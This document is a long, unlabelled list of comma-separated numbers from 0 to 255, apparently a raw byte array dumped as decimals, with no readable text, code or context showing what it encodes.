40,229,49,224,66,159,207,159,81,10,117,30,29,39,204,130,181,51,77,206,220,86,246,91,212,24,224,2,58,145,189,244,91,143,188,11,235,86,88,173,137,28,114,90,252,177,91,79,173,219,232,247,32,140,154,201,62,49,237,199,190,46,202,8,130,189,70,15,199,91,20,54,88,241,169,105,8,227,82,89,220,32,115,137,207,200,168,5,101,155,184,180,235,49,188,213,228,70,217,4,86,195,71,25,249,30,33,40,139,51,217,199,121,45,90,171,64,204,105,25,15,223,121,207,110,18,119,230,128,51,7,214,226,159,193,19,195,67,159,57,215,236,233,216,13,61,237,13,146,244,243,112,11,1,77,63,110,33,111,7,215,223,27,104,34,251,234,27,251,149,160,239,152,165,24,57,41,170,40,247,84,251,32,205,156,248,82,26,255,141,225,52,147,183,9,25,79,37,208,115,55,195,7,49,69,2,214,38,40,61,161,131,114,19,168,82,72,66,198,182,144,247,81,231,122,56,211,242,105,206,8,93,77,24,106,199,110,98,76,141,56,178,55,240,173,106,115,103,151,41,99,46,83,1,6,154,85,151,1,127,11,227,12,32,189,93,60,153,219,100,18,242,113,240,8,117,224,185,160,248,70,178,246,33,141,157,14,200,12,19,237,191,241,54,140,90,121,159,173,235,163,107,114,2,240,86,70,176,159,198,116,242,89,84,179,29,182,159,106,165,246,13,24,73,29,129,126,26,236,222,51,7,27,173,73,144,97,73,27,82,63,9,17,72,28,189,150,233,40,105,37,106,151,21,140,225,163,229,117,84,146,186,248,137,99,0,215,45,169,188,65,87,70,74,169,82,204,219,24,226,28,178,198,154,84,1,93,184,69,159,96,23,231,1,185,73,26,151,78,224,243,23,26,147,184,96,179,39,102,41,189,133,133,178,116,154,44,244,235,214,236,83,167,222,11,95,91,113,206,179,192,103,137,224,196,43,32,54,37,95,101,183,77,140,238,60,78,186,50,237,115,79,197,215,3,138,234,204,129,60,79,220,43,42,245,99,236,172,160,109,34,209,96,158,236,72,87,130,106,174,5,82,200,254,31,140,245,233,16,74,18,38,159,103,221,119,210,231,216,153,176,106,198,213,146,54,181,198,216,216,71,133,65,96,95,66,242,236,139,214,156,254,114,65,119,144,72,103,65,249,95,127,182,185,228,78,249,218,141,113,132,90,167,45,202,231,49,189,48,90,143,132,158,19,12,73,40,87,150,113,109,172,234,66,226,119,91,237,77,16,146,232,33,71,253,117,244,79,115,26,61,130,148,245,26,165,235,177,219,29,184,157,150,162,11,65,134,185,228,41,200,106,132,210,114,31,198,92,20,246,224,125,108,9,242,246,191,130,224,2,71,99,53,112,230,218,251,130,65,84,13,126,177,60,68,61,147,218,49,232,230,22,7,98,116,73,198,252,159,252,37,163,147,56,76,126,53,255,154,251,132,62,110,224,184,236,187,193,189,224,221,45,51,198,245,72,71,105,190,106,251,173,192,192,125,36,43,130,191,210,208,84,151,1,160,106,246,145,62,25,28,218,53,213,36,68,54,63,56,238,28,221,214,78,191,122,30,223,164,179,129,103,94,209,13,221,141,164,220,135,215,3,56,248,181,25,217,238,0,217,251,54,149,104,142,26,227,51,117,35,25,56,119,85,39,129,161,107,56,30,125,181,32,3,225,240,46,187,45,54,235,61,101,26,204,178,94,239,175,106,233,183,67,250,245,167,228,201,134,114,29,80,100,106,220,36,141,138,76,224,93,1,179,72,189,70,127,52,68,14,38,110,131,130,107,10,224,9,30,116,28,96,48,131,149,121,63,203,253,31,22,210,141,206,147,11,131,185,207,36,76,198,242,47,4,38,214,153,205,207,76,8,251,87,202,252,189,86,36,12,247,63,72,28,15,218,148,164,224,136,254,233,233,168,214,5,181,86,42,165,44,135,43,220,130,206,152,13,132,84,237,137,233,46,135,76,232,198,75,28,94,241,252,208,249,187,23,116,139,112,203,219,220,250,35,232,121,202,228,149,37,105,22,164,163,19,26,70,109,70,131,232,224,74,206,80,72,83,159,51,147,209,67,191,119,36,56,175,189,110,47,39,69,117,141,195,43,69,150,218,113,133,83,87,149,79,24,247,186,29,86,222,218,112,47,152,37,26,213,196,89,9,236,31,22,220,146,226,219,176,210,5,77,148,186,131,166,185,222,61,228,153,165,48,55,102,159,91,50,125,21,158,174,105,250,138,198,133,74,20,8,64,94,138,89,8,178,237,143,16,166,35,123,211,102,78,94,215,94,10,72,204,68,63,208,177,58,121,245,192,67,15,26,107,147,104,247,13,21,226,43,88,218,247,171,167,92,186,215,89,93,45,140,195,191,79,14,77,225,82,73,71,128,79,69,246,105,172,185,118,205,118,160,245,22,111,114,249,170,168,40,208,123,163,243,23,170,164,57,151,25,176,240,156,163,207,133,194,35,31,10,132,157,137,140,161,121,184,246,173,1,161,89,203,224,179,236,99,237,177,66,255,53,29,230,76,167,47,68,133,75,19,50,139,248,18,38,98,106,123,225,117,212,106,213,212,231,221,67,201,41,32,241,131,239,181,59,29,4,80,79,20,38,193,247,197,86,25,16,72,12,71,234,132,95,67,38,49,35,15,88,242,8,104,137,166,75,56,7,237,175,245,216,88,139,135,202,55,202,219,93,64,20,210,73,162,186,131,209,242,242,104,39,252,185,204,205,0,230,63,153,58,74,183,174,121,147,241,7,166,199,34,8,119,3,241,243,91,13,172,200,245,152,159,129,21,48,152,149,93,142,39,112,25,18,100,16,217,28,7,8,150,138,5,106,173,239,148,163,186,28,118,209,71,94,45,77,94,60,45,37,44,31,86,30,140,99,210,104,176,153,254,85,205,34,139,1,125,192,72,225,8,93,49,20,237,114,87,183,241,103,15,144,227,150,183,20,149,92,138,21,214,25,52,254,54,167,95,14,125,245,22,124,102,230,211,11,121,231,94,159,182,25,56,109,139,124,134,121,112,200,251,176,229,162,69,175,148,49,235,66,249,134,136,55,253,228,254,231,6,173,78,249,115,190,240,7,94,164,92,11,155,165,34,173,81,88,214,130,179,129,148,69,173,244,133,177,161,104,75,199,39,159,92,29,50,51,20,65,162,110,40,31,118,99,173,248,99,71,1,54,210,185,118,27,159,233,55,109,216,111,140,10,116,90,122,228,134,239,42,172,89,138,72,188,28,181,41,80,206,54,208,224,11,178,77,151,84,193,242,135,104,218,135,2,238,25,122,56,75,247,228,67,27,63,70,72,231,64,189,251,165,73,98,15,84,155,195,137,133,202,129,182,149,138,179,63,247,14,83,61,113,3,234,18,210,37,163,50,234,195,220,108,173,6,147,207,126,142,94,189,136,109,67,80,7,137,46,254,13,242,185,21,112,195,216,56,119,185,182,119,240,98,246,123,79,242,95,227,202,42,97,85,81,43,205,253,242,193,22,101,172,17,15,168,67,23,63,188,14,61,92,194,42,112,184,238,9,119,69,56,99,122,47,83,195,253,87,41,249,12,76,212,11,43,230,92,158,203,28,175,142,64,79,226,85,84,153,180,56,24,249,89,204,228,238,16,133,6,7,91,81,77,109,225,137,43,244,110,243,218,111,109,114,251,202,73,221,106,122,65,132,196,45,14,194,113,30,154,59,88,13,109,41,93,33,5,239,241,240,113,102,61,61,150,34,76,249,47,157,93,221,8,125,12,35,64,185,221,102,127,17,20,145,234,242,156,114,169,141,8,0,223,241,128,104,118,13,123,192,41,37,231,139,17,120,111,3,238,14,243,157,181,225,57,186,122,12,215,244,244,119,171,19,246,65,219,157,90,177,224,166,164,109,227,21,129,31,56,11,6,142,143,67,219,170,2,144,152,172,205,144,164,61,26,12,102,245,34,96,89,45,83,170,136,205,44,59,198,162,232,119,160,145,72,248,181,3,243,207,82,222,246,109,213,114,253,202,30,216,158,168,103,67,217,6,204,105,147,96,179,42,37,131,243,244,124,22,249,199,7,84,64,197,100,69,31,147,18,32,62,234,139,13,246,223,33,215,80,217,81,60,124,43,55,110,194,154,192,107,5,113,100,107,36,242,90,13,84,221,185,80,111,174,187,116,165,225,151,140,119,10,154,71,1,155,173,128,197,27,124,194,181,188,85,226,32,18,251,233,137,247,119,175,143,112,202,1,96,203,151,233,203,219,66,6,224,39,179,186,51,20,144,188,247,153,30,52,233,2,189,100,120,145,212,145,187,13,45,219,138,246,22,122,38,116,97,166,42,7,123,136,219,141,38,227,37,61,17,201,202,30,234,175,64,152,222,44,102,100,13,39,162,179,195,210,213,60,188,184,244,46,20,29,218,214,125,160,60,26,220,118,203,219,29,76,10,210,144,69,82,232,16,75,127,197,232,160,132,200,84,204,140,2,9,122,117,91,206,214,99,224,75,233,107,87,23,246,100,70,183,192,235,175,7,225,249,47,137,135,233,238,129,66,191,241,219,130,192,12,22,152,171,85,11,109,144,108,27,71,161,80,176,94,192,144,230,38,247,214,135,104,138,222,232,59,99,248,47,170,218,105,16,7,70,119,255,178,96,52,5,112,172,95,181,0,21,65,21,244,196,217,213,236,57,111,231,221,6,61,218,172,146,176,118,228,248,41,129,149,239,135,107,69,66,253,79,38,5,52,0,196,59,255,217,184,149,119,132,255,167,149,179,38,227,225,188,36,108,44,37,2,22,158,115,226,16,52,67,89,78,151,248,53,7,182,17,215,52,186,224,134,99,152,47,174,66,183,241,193,162,31,220,192,14,204,176,205,46,236,142,26,72,104,253,183,175,178,55,129,98,220,20,25,97,170,153,99,139,44,113,131,75,160,60,165,64,22,150,195,49,109,168,219,84,107,159,156,196,48,113,102,73,143,230,84,110,100,131,121,89,190,2,6,207,133,90,208,80,94,235,74,96,143,56,133,222,66,115,187,249,56,89,103,74,241,145,147,189,242,222,245,68,55,9,194,173,25,229,20,247,155,59,62,237,145,216,33,106,8,196,83,155,114,135,132,236,115,146,193,31,172,234,234,196,231,179,99,215,88,47,58,127,22,92,27,148,58,109,236,102,186,94,220,221,245,132,248,222,112,49,34,152,146,179,88,50,79,33,206,49,244,127,120,245,187,138,71,131,131,255,159,33,56,99,209,197,188,231,95,114,60,27,20,33,90,172,44,44,112,254,80,206,218,128,134,153,22,7,229,229,249,143,84,124,45,59,93,139,73,50,37,210,21,253,237,141,194,247,252,145,210,224,1,86,218,59,29,207,147,0,167,91,61,246,254,135,160,162,128,43,145,211,194,207,10,163,121,75,231,6,216,102,189,215,18,149,44,248,37,242,163,57,177,66,196,76,83,135,61,14,13,84,16,181,146,4,166,55,94,45,129,208,92,209,146,186,186,166,111,1,216,214,9,13,196,16,94,249,87,30,104,115,217,66,216,112,163,243,242,79,223,10,185,83,246,80,126,72,64,210,209,37,210,208,108,9,38,47,88,73,30,145,108,60,200,229,185,10,105,175,74,189,10,33,81,246,62,123,57,198,215,232,37,190,61,15,161,117,157,230,98,170,188,89,23,99,195,225,118,233,239,82,227,239,207,52,171,96,56,45,111,50,198,193,228,94,216,183,70,233,105,238,198,13,143,2,126,138,166,164,157,86,246,34,233,115,135,209,77,177,34,91,169,52,48,161,223,242,37,162,45,63,222,160,210,128,26,54,110,187,202,229,48,143,111,201,54,222,151,79,49,164,227,106,120,191,77,19,9,74,250,36,28,74,243,47,162,114,155,44,56,108,209,117,65,206,241,255,161,250,221,150,35,240,77,26,192,234,72,78,148,244,81,155,15,128,209,2,42,105,248,80,112,139,9,7,9,144,125,164,8,187,19,178,41,53,13,66,64,112,41,134,0,113,225,88,241,188,214,32,224,195,242,150,152,195,143,89,164,182,29,206,36,24,245,34,28,49,116,47,112,25,239,227,80,9,201,189,79,10,128,61,142,212,120,83,144,166,127,244,248,99,15,62,40,27,90,232,68,38,116,179,171,247,37,178,240,139,85,161,64,139,128,90,206,248,186,152,43,104,17,83,176,146,112,49,229,245,138,53,28,160,117,121,179,156,140,81,31,95,90,172,153,167,168,182,107,105,70,210,232,143,187,199,160,12,9,254,100,93,38,196,47,254,99,95,252,158,85,122,223,31,49,251,122,38,89,116,101,164,41,125,228,39,185,175,130,180,83,149,16,238,158,117,249,167,89,130,47,121,88,97,185,131,181,93,187,242,105,56,252,22,88,168,32,200,232,85,114,2,46,90,246,99,25,103,210,5,240,155,243,125,57,160,211,206,180,13,135,251,227,87,9,233,90,85,21,192,213,222,104,233,177,23,232,44,196,116,186,153,46,34,14,126,61,37,14,118,55,144,149,234,214,133,97,22,123,231,51,229,112,127,86,222,81,184,75,182,161,73,61,45,88,245,90,177,49,136,134,240,41,111,174,0,195,178,127,0,47,16,95,23,91,60,147,39,68,132,188,30,142,67,149,10,94,82,255,64,73,188,181,17,224,53,138,249,70,2,92,177,15,226,160,197,106,165,95,17,234,70,204,2,205,230,200,0,97,199,146,175,206,205,33,98,134,212,82,222,202,240,44,234,14,238,191,60,95,100,110,184,110,85,67,11,235,141,40,101,220,109,229,53,110,180,51,21,221,94,164,128,157,169,158,4,241,125,240,76,29,17,120,165,4,131,19,100,39,180,218,14,95,216,11,229,187,230,15,136,175,60,18,109,223,247,73,8,207,209,202,91,162,68,20,29,244,245,158,39,170,104,11,193,182,78,130,170,123,189,22,113,200,189,109,239,7,55,8,0,45,154,119,127,182,191,17,235,66,200,170,49,112,21,22,52,213,121,120,163,34,180,146,254,101,80,246,172,76,140,37,45,230,219,58,66,43,26,23,134,116,199,227,155,145,137,249,50,212,185,151,155,167,209,213,140,233,238,114,120,82,142,201,198,234,69,14,81,77,199,247,78,239,189,216,157,17,153,179,81,57,118,223,225,0,26,241,118,118,194,136,219,244,38,157,20,72,95,6,87,180,109,83,55,198,13,173,206,182,94,154,183,131,117,128,179,136,36,200,2,94,224,231,122,69,144,248,210,98,157,42,203,105,4,69,66,76,58,107,200,143,34,206,115,0,235,134,232,71,28,150,201,122,185,108,136,25,168,35,56,186,6,11,220,137,211,103,30,244,27,251,111,231,244,202,107,160,240,215,161,161,213,219,221,57,118,85,170,110,42,71,236,160,14,217,110,142,49,31,52,142,174,114,94,251,149,32,131,148,68,36,86,221,114,54,211,15,36,123,228,214,133,247,213,165,235,32,220,103,180,232,78,78,52,157,108,167,12,222,184,148,119,155,109,86,218,241,243,175,217,67,100,20,144,2,253,106,222,246,169,225,178,209,115,47,3,11,255,99,22,161,31,108,225,8,251,134,157,14,61,190,58,240,117,69,157,121,94,73,36,83,103,116,190,228,40,246,45,162,86,166,59,133,74,67,176,216,223,37,58,148,0,218,7,23,167,241,94,210,122,208,37,136,183,231,83,216,84,240,171,122,179,69,93,119,207,253,28,82,253,4,122,169,93,192,167,168,62,54,150,124,81,14,125,206,133,79,65,13,90,255,231,123,124,78,175,126,243,5,216,94,198,113,185,151,219,180,102,145,189,191,111,156,61,44,94,210,221,76,202,63,96,237,191,176,195,31,250,182,43,40,125,219,121,29,70,104,179,224,222,19,81,119,173,24,192,222,78,71,234,203,115,253,51,23,17,219,194,234,21,164,133,196,42,105,99,46,196,236,7,40,218,218,40,183,111,239,171,187,90,203,138,30,57,234,150,158,149,139,78,117,248,83,246,46,64,182,147,180,110,118,109,254,104,244,120,79,39,164,16,117,130,195,185,127,17,168,222,128,27,47,87,130,218,11,229,60,145,17,252,211,128,249,13,232,8,61,148,149,96,144,174,36,66,148,220,178,218,108,128,53,160,3,145,81,82,11,142,119,132,81,41,123,246,247,0,41,56,35,60,209,53,122,43,53,101,201,218,226,221,55,254,5,12,42,241,44,15,211,151,201,31,22,219,168,82,172,166,162,63,196,81,100,232,80,205,17,17,99,116,51,210,95,4,177,235,46,162,14,189,13,168,25,47,253,55,184,112,230,29,207,244,247,32,74,127,2,141,188,173,33,87,156,39,141,125,26,141,74,88,133,228,20,43,139,98,93,40,169,201,234,19,177,208,16,39,128,9,28,250,233,67,112,229,160,54,110,90,139,47,67,39,154,197,7,165,191,128,125,246,217,11,17,248,78,136,220,33,173,59,234,20,94,161,223,199,69,235,144,173,239,203,208,101,13,224,49,203,97,67,90,252,185,147,32,13,223,189,250,149,22,58,250,142,248,114,2,89,76,8,167,255,12,212,237,49,8,28,134,111,198,102,224,135,81,81,10,225,227,223,203,178,130,174,45,99,184,130,164,37,89,206,90,0,55,127,168,139,162,63,138,29,195,235,252,232,243,124,69,123,32,159,216,59,210,41,109,117,66,250,110,65,73,233,81,201,136,180,173,67,209,4,213,37,248,179,203,112,154,142,96,144,127,44,228,137,176,164,101,119,166,193,143,169,206,105,133,69,204,187,152,91,110,3,33,237,194,192,93,83,128,173,126,37,50,253,83,79,156,235,235,50,215,134,150,56,158,94,88,250,31,240,6,85,69,210,22,108,111,163,32,80,105,200,45,153,62,32,194,203,113,193,150,198,181,193,10,177,31,227,15,255,129,191,233,114,229,92,60,239,117,127,117,112,200,87,94,236,15,157,252,78,240,168,32,7,254,236,21,72,92,141,75,81,184,177,145,230,156,129,94,249,250,242,24,26,71,41,10,152,98,53,144,132,186,108,89,113,173,25,62,93,203,23,33,157,170,10,224,11,74,220,61,34,27,95,181,222,98,206,242,217,3,243,176,55,236,69,165,180,234,62,24,179,136,23,190,74,70,121,37,108,1,143,253,102,202,68,163,135,154,124,84,50,130,165,80,229,187,162,51,159,195,244,28,67,34,173,246,46,4,165,102,115,81,235,197,49,99,86,78,184,36,106,179,174,241,199,234,133,44,65,151,141,192,80,0,76,108,32,25,193,163,210,17,251,209,122,162,126,16,167,71,38,98,139,68,27,143,10,41,28,178,203,228,187,104,251,138,3,219,247,82,34,102,7,121,64,42,50,62,35,171,36,77,67,210,4,209,94,23,227,16,145,25,234,143,3,111,133,235,56,31,234,198,231,182,128,151,197,55,185,224,69,180,179,191,130,133,129,16,201,183,171,136,179,82,123,19,215,159,68,234,177,165,255,160,241,220,232,255,141,77,238,208,43,61,63,199,251,7,82,52,133,177,12,215,228,123,166,240,87,219,216,81,60,187,237,15,60,190,174,244,78,146,84,58,150,20,126,94,192,179,216,201,102,106,159,164,177,104,24,250,132,125,82,49,226,250,119,105,131,183,223,4,103,33,184,219,204,162,59,254,147,145,225,20,243,94,216,102,140,163,81,192,55,129,3,2,212,199,228,27,125,114,161,205,4,10,136,218,98,208,232,102,141,17,90,94,53,57,13,15,98,167,0,30,51,197,109,48,102,32,225,58,30,43,206,20,97,244,132,68,86,253,253,218,51,46,88,21,157,91,248,200,155,147,167,162,129,43,142,242,171,251,110,111,82,21,221,123,208,186,23,161,193,239,226,40,72,130,215,213,37,254,106,30,255,167,234,236,126,30,231,84,38,202,7,24,22,220,171,185,101,1,226,167,218,241,67,165,11,111,79,153,165,103,153,8,205,37,183,40,181,18,237,249,227,205,219,168,194,3,34,51,62,47,164,18,233,250,110,24,205,208,130,106,166,145,73,209,48,60,37,114,78,194,54,168,55,156,72,88,194,53,125,152,124,159,222,233,166,231,157,167,231,141,5,164,65,185,229,12,36,108,246,217,193,189,128,249,221,47,48,208,193,8,71,45,36,224,233,158,4,175,93,113,166,167,246,3,199,238,249,17,176,51,58,80,138,13,199,219,57,183,96,175,195,91,114,22,52,13,137,126,161,105,109,211,144,32,37,76,63,57,73,152,57,99,7,189,186,60,78,186,195,132,108,157,215,185,145,36,201,93,154,62,75,157,84,232,9,2,48,36,224,143,8,254,89,182,247,65,76,83,253,224,21,9,43,145,111,23,217,1,213,196,251,197,246,4,19,179,12,80,84,118,100,12,139,185,194,189,133,154,251,104,25,29,166,116,67,67,165,247,42,27,161,142,46,73,142,170,85,103,156,204,102,27,82,128,79,4,124,139,249,145,9,245,254,109,71,75,189,194,67,154,204,208,71,224,130,112,121,245,189,38,64,225,101,108,79,169,148,106,22,202,54,165,64,122,188,83,55,100,22,189,130,162,35,0,148,122,207,70,83,103,137,10,246,56,19,171,147,248,229,129,196,48,29,28,77,220,83,136,220,222,151,106,150,255,73,235,57,114,65,55,181,38,113,66,157,107,0,51,230,177,109,65,239,107,50,175,66,185,63,143,193,146,116,50,94,30,66,76,204,219,27,112,50,254,163,150,155,214,182,18,127,182,120,93,211,116,25,113,21,184,91,59,153,66,220,83,158,213,113,141,218,167,220,5,156,20,138,14,140,187,42,110,56,210,33,227,206,18,156,189,181,44,140,133,164,122,200,12,159,181,78,42,41,13,117,196,113,179,120,137,102,65,235,231,146,153,40,118,28,132,100,210,40,78,115,88,226,231,168,125,23,53,213,220,111,104,19,94,151,135,208,13,243,80,254,218,44,11,122,238,231,237,20,146,5,103,41,246,155,73,193,147,247,239,245,23,226,4,51,181,227,166,252,145,190,39,127,112,160,24,38,64,144,25,170,171,125,209,244,94,21,4,110,250,15,81,212,128,112,42,254,103,249,152,72,165,137,0,224,144,73,63,106,159,121,3,207,169,250,213,219,252,238,3,5,65,4,124,129,60,255,132,235,50,65,224,155,211,148,34,231,227,31,202,102,117,247,114,110,61,18,36,194,242,170,120,61,68,107,187,227,195,21,244,166,69,72,162,129,212,175,50,95,97,214,87,156,200,72,81,253,145,91,13,126,3,160,84,255,10,164,64,83,40,44,148,37,50,151,238,230,116,205,32,35,84,68,180,129,154,167,61,109,141,122,12,21,221,85,189,182,89,45,182,182,49,45,194,130,95,210,140,245,33,79,206,164,102,57,125,227,170,227,68,34,252,56,80,8,128,193,45,246,215,174,103,131,9,65,191,166,207,223,222,41,64,45,95,55,206,251,135,189,221,22,20,199,119,96,18,16,235,156,194,3,12,47,157,145,85,251,176,113,68,82,238,234,183,67,102,71,204,83,176,136,80,202,101,209,50,181,110,32,109,65,116,65,156,43,247,67,181,159,246,76,67,33,149,148,134,193,184,129,154,125,84,240,147,240,251,226,253,30,165,224,161,115,41,10,83,120,65,94,174,134,164,201,110,103,87,162,188,229,24,18,106,191,96,65,190,76,252,2,78,181,64,148,121,40,188,52,47,255,85,197,138,159,183,229,1,53,128,2,207,153,6,208,67,14,61,156,129,208,81,247,34,137,210,196,251,118,111,240,146,64,84,78,101,135,15,75,174,220,132,245,253,61,39,124,229,105,135,138,161,54,241,41,23,210,221,171,6,189,211,167,89,75,101,15,70,144,140,102,179,110,174,184,171,163,164,143,67,115,231,62,56,87,169,50,170,166,228,14,55,203,124,214,199,180,115,129,142,166,224,22,212,44,99,57,2,14,200,99,72,148,144,33,32,162,255,12,203,251,46,109,76,129,176,250,116,70,187,177,23,242,239,103,134,105,123,21,112,177,244,239,178,1,212,188,73,99,111,174,100,107,220,187,156,182,78,156,62,234,237,12,124,131,225,197,17,253,191,10,48,194,84,48,114,98,9,204,69,29,13,65,82,198,250,67,30,160,207,98,215,226,171,90,24,114,65,142,132,146,150,167,85,249,137,176,94,250,150,39,162,110,26,239,9,195,163,68,1,77,79,225,103,44,243,161,202,151,164,204,180,161,254,174,253,122,38,79,165,233,245,39,177,114,128,205,97,162,183,184,185,84,80,167,27,78,9,164,119,233,2,233,234,80,148,80,48,18,128,30,251,73,185,43,27,169,6,174,0,0,196,20,3,3,45,158,25,211,239,163,181,136,118,194,133,99,8,49,253,144,178,112,107,171,148,163,174,11,40,164,176,31,205,91,237,237,191,186,156,202,112,126,222,66,97,59,62,161,179,211,112,162,82,149,188,207,49,200,91,59,182,244,69,241,211,113,98,28,33,121,25,138,250,93,89,174,36,234,241,240,31,72,137,238,215,85,218,24,192,207,10,23,30,133,160,191,29,49,88,232,151,185,61,128,201,68,160,33,168,10,162,81,96,179,56,125,7,18,196,179,126,63,145,70,162,244,101,254,196,54,161,237,184,213,165,3,80,216,155,117,207,41,100,96,214,134,82,211,137,209,171,59,58,106,60,77,121,220,104,122,236,80,93,199,151,69,24,38,105,116,214,207,182,194,30,215,190,12,9,235,203,228,42,199,224,31,236,237,115,144,62,68,8,209,120,70,197,66,212,180,150,7,4,134,9,133,243,128,169,179,233,91,250,195,176,9,216,156,147,41,44,239,41,151,11,28,131,211,30,93,35,145,56,101,175,194,38,87,27,219,240,231,189,145,122,53,163,34,21,206,33,24,6,110,48,28,166,7,46,7,111,225,52,105,156,188,88,33,108,207,150,201,7,167,249,189,82,16,111,96,67,56,206,136,229,227,28,217,209,225,223,188,44,99,12,125,218,242,195,34,222,94,64,196,14,101,222,72,92,100,18,225,254,104,25,116,209,144,43,78,34,206,152,43,83,39,181,29,177,71,79,85,178,37,248,17,46,187,126,181,83,192,244,67,238,29,62,190,13,14,175,214,182,67,139,191,141,21,173,218,19,190,116,99,202,115,23,249,68,243,118,247,51,68,87,237,190,138,220,162,148,248,179,240,86,39,162,94,216,116,84,92,26,70,61,166,102,196,233,223,56,161,103,67,144,6,161,60,56,177,8,145,229,160,97,68,78,194,75,175,117,190,222,146,98,61,34,203,20,13,252,40,11,137,174,223,197,209,219,104,167,249,129,223,118,241,226,38,164,126,224,160,52,21,18,168,65,207,16,49,237,176,146,196,67,214,231,198,84,224,96,223,147,121,93,98,78,56,25,179,74,171,29,10,172,44,28,15,198,173,52,8,104,155,97,173,192,88,8,190,58,69,132,174,6,212,66,156,70,149,95,157,123,17,51,51,204,89,19,198,16,162,150,24,49,238,115,40,236,97,174,90,135,127,5,17,212,214,127,83,81,157,184,253,129,240,67,253,173,81,227,27,109,208,24,15,81,203,107,72,171,14,245,189,227,255,212,120,232,199,222,23,87,6,195,41,252,123,144,251,146,81,64,113,195,66,10,39,72,152,222,55,112,227,97,41,166,235,114,5,33,27,14,141,30,134,148,59,137,60,216,116,156,212,51,179,74,52,214,77,157,14,78,176,74,135,197,244,107,93,219,214,59,164,1,175,121,6,107,234,109,118,22,174,118,65,229,5,253,173,135,237,87,102,123,26,84,57,138,34,236,139,47,59,37,5,28,238,147,211,104,187,27,204,174,2,162,220,247,69,64,149,152,71,19,125,34,99,14,114,33,108,89,36,224,248,196,254,116,97,67,74,244,236,22,86,98,26,218,181,120,114,222,100,80,136,172,134,44,164,192,110,227,171,47,66,102,58,124,47,200,40,102,221,115,165,157,127,248,102,169,193,91,107,210,98,147,41,118,35,229,12,118,143,116,250,173,212,215,76,27,221,135,7,182,253,11,97,127,152,227,75,103,252,135,49,232,176,232,220,18,241,160,168,169,79,237,201,189,188,19,20,54,37,43,234,138,210,157,142,42,241,122,234,172,53,50,5,177,44,155,215,163,14,129,75,129,155,241,190,250,167,39,111,48,201,63,181,49,160,60,55,233,227,163,120,116,209,38,248,205,210,236,114,146,35,10,176,146,53,45,110,150,95,130,114,30,79,78,23,138,32,209,81,6,75,247,42,39,10,247,112,193,97,253,34,169,204,252,165,30,42,233,85,211,7,151,170,56,249,4,238,112,233,84,215,11,34,221,188,163,27,190,143,102,244,48,131,58,189,235,235,189,26,181,232,101,181,31,185,227,53,144,154,102,213,154,194,82,148,253,202,195,153,151,127,38,237,79,43,13,151,79,163,45,211,177,154,156,211,60,66,159,74,5,102,48,143,43,230,41,1,119,24,119,238,247,250,206,56,59,141,207,29,77,100,78,15,235,210,29,225,191,46,179,4,14,84,211,113,99,226,190,230,218,50,193,130,155,22,103,195,100,55,169,105,174,133,37,162,155,175,104,233,171,30,207,179,153,34,124,37,205,64,255,116,169,0,162,32,187,101,172,114,105,13,167,104,4,28,118,199,139,83,249,183,93,176,85,77,181,138,211,245,44,169,208,75,5,239,53,196,98,34,210,129,201,27,208,116,185,47,130,43,253,65,192,201,185,118,68,17,44,1,131,94,107,137,31,48,168,1,200,63,90,178,157,211,221,211,238,231,13,50,171,243,59,197,181,66,124,18,151,47,227,68,192,234,94,27,66,31,4,50,221,197,202,233,152,49,17,188,165,243,124,55,234,72,152,171,232,0,190,94,242,162,121,87,33,159,96,154,2,171,67,137,233,113,65,92,254,124,144,167,162,207,135,62,134,20,113,46,111,13,189,212,82,59,28,128,52,180,189,112,246,21,48,222,148,0,187,84,72,143,195,53,74,139,195,156,78,61,43,66,59,246,74,74,192,243,253,124,142,75,94,139,207,10,227,250,193,77,192,78,199,130,28,184,241,194,212,160,245,42,193,70,58,236,57,44,51,104,141,128,143,71,253,9,132,251,64,119,128,120,139,118,115,37,89,219,145,244,13,23,244,150,228,128,1,16,165,153,69,11,248,51,148,117,21,135,147,108,177,226,143,73,208,183,181,212,24,204,138,60,207,4,41,132,69,148,219,25,139,82,113,202,48,83,70,174,215,29,166,110,75,144,9,40,208,106,104,0,219,103,103,2,219,50,70,2,248,85,190,111,103,212,198,36,93,156,244,62,166,194,200,201,251,209,54,143,197,132,250,222,155,242,106,251,233,8,233,20,109,188,35,130,19,54,148,79,181,201,70,138,18,109,119,109,12,17,141,114,101,252,59,241,27,206,23,27,208,50,147,241,186,1,70,231,66,184,72,96,239,179,11,57,255,18,113,222,217,200,53,53,192,77,178,57,226,159,128,174,124,167,212,19,82,111,92,145,86,27,215,149,175,252,26,11,131,5,200,50,84,67,214,242,180,161,233,246,98,77,238,107,62,73,87,152,86,213,128,78,44,81,141,148,105,14,157,206,22,156,59,114,67,108,154,228,119,228,38,40,109,93,185,90,127,219,117,160,122,114,5,193,140,165,188,47,217,105,12,147,40,224,198,14,145,27,97,205,122,17,186,8,161,110,28,178,166,174,29,28,146,214,67,65,189,205,37,28,79,92,121,22,248,200,56,92,48,124,181,21,19,149,205,121,167,197,50,45,138,113,54,15,248,216,103,131,211,238,11,16,143,49,194,247,53,88,8,18,232,224,67,195,48,24,146,185,200,55,202,46,124,64,154,120,45,217,205,77,89,135,1,191,28,43,199,251,240,169,187,136,184,167,229,82,124,195,121,158,234,225,52,56,167,253,121,110,187,225,151,6,217,78,164,244,205,118,119,47,73,218,47,189,242,12,5,18,80,9,192,93,16,44,177,91,77,215,228,122,127,13,224,77,213,49,62,1,64,203,105,70,31,24,236,226,215,48,124,38,119,19,225,255,86,164,189,45,169,13,3,12,136,193,59,122,65,37,7,120,44,134,188,186,37,117,201,87,197,166,156,156,215,110,47,142,135,104,171,130,88,240,185,90,230,155,158,191,18,183,206,171,52,96,39,0,188,202,94,166,165,234,203,127,107,210,186,107,11,108,108,39,88,154,116,193,184,103,160,86,166,100,79,247,55,147,13,231,241,175,137,120,124,216,163,6,66,18,80,69,181,220,151,209,195,197,232,151,168,248,142,178,5,157,169,87,119,245,94,183,215,242,168,254,27,5,236,219,21,40,176,222,194,147,212,239,61,93,175,177,117,245,147,73,42,243,76,230,29,154,103,3,81,144,134,84,231,93,42,2,133,163,220,179,216,251,189,38,171,36,152,188,211,71,65,243,226,132,238,144,139,131,163,98,198,90,190,5,219,79,75,252,170,10,148,21,79,208,168,30,186,101,70,199,195,214,114,248,17,6,244,149,165,207,142,218,40,237,247,142,172,82,219,17,224,162,158,61,9,216,211,104,141,133,170,58,77,38,255,119,203,227,164,135,158,83,113,26,53,116,231,54,34,13,193,175,21,155,116,127,102,179,206,251,148,141,255,216,243,113,125,72,223,37,217,79,8,248,0,219,222,125,81,129,142,63,106,83,163,237,49,31,183,101,244,125,121,224,222,1,17,245,171,124,82,206,151,155,51,123,135,